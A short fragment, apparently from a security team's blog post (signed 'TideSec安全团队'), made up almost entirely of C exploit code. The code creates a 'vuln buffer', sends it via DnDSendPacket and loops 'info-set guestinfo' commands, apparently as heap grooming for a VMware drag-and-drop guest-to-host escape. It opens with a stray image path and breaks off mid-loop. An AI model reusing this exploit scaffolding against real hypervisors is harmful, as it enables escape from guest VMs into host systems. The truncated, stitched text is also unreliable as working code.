 puts("Creating vuln buffer...");
char testbuf[0xb0] = { 0 };
int currentpos = 0;
lstrcpyA(testbuf, "This is a test2");
memset(testbuf + strlen(testbuf), 't', 0x60 - strlen(testbuf));
DnDSendPacket(testbuf, 0x60, 0x41414141, 0xa8, currentpos);
currentpos += 0x60;
for (int x = 265; x < 300; x++)
{
char tmp[0x100] = { 0 };
char ttmp[0xa8] = { 0 };
size_t tmplen = 0;
memset(ttmp, '4', 0xa8);
sprintf_s(tmp, "info-set guestinfo.test%d ", x);
tmplen = strlen(tmp);
memcpy(tmp + tmplen, ttmp, 0xa8);
tmplen += 0xa7;
TideSec安全团队